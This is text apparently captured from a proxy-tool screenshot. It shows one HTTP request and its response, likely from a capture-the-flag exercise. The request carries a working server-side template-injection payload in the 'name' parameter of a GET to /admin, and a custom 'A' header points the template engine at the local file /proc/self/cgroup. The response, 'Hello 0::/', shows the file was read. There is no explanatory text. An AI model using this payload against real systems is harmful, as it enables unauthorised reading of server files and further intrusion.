 Pretty Raw Hex \n
1 GET /admin?A&name=
{%25include%20c.Request.Header[c.Request.URL.RawQuery|tr
uncatechars:1]|join%25} HTTP/1.1
2 Host:
3 A: /proc/self/cgroup
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session-name=
11 Connection: close
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 17 Jun 2023 06:28:23 GMT
4 Content-Length: 12
5 Connection: close
6
7 Hello 0::/
8 !